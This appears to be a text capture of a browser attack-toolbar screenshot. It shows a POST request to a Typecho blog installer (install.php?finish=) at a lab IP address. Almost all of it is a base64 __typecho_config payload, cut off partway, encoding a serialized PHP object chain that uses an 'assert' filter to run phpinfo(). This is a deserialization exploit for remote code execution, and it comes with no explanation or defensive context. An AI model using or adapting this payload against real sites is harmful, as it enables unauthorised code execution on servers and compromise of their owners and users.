 Encryption Encoding SQL XSS Other Contribute
Load URL
Split URL
Execute
http://192.168.33.4/typecho10/install.php?finish=
Post data Referer User Agent Cookies Clear All
__typecho_config=YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6Mjp7czoxOToiAFR5cGVjaG9fRmVlZ
ABfdHlwZSI7czo3OiJSU1MgMi4wIjtzOjIwOiIAVHlwZWNob19GZWVkAF9pdGVtcyI7YToxOntpOjA7YTo1OntzOjU6InRp
dGxlIjtzOjE6IjEiO3M6NDoibGluayI7czoxOiIxIjtzOjQ6ImRhdGUiO2k6MTUwODg5NTEzMjtzOjg6ImNhdGVnb3J5IjthOjE6
e2k6MDtPOjE1OiJUeXBlY2hvX1JlcXVlc3QiOjI6e3M6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX3BhcmFtcyI7YToxOntzOjEw
OiJzY3JlZW5OYW1lIjtzOjk6InBocGluZm8oKSI7fXM6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX2ZpbHRlciI7YToxOntpOjA7cz
o2OiJhc3NlcnQiO319fXM6NjoiYXV0aG9yIjtPOjE1OiJUeXBlY2hvX1JlcXVlc3QiOjI6e3M6MjQ6IgBUeXBlY2hvX1JlcXVlc3
R http://192.168.33.4/typecho10/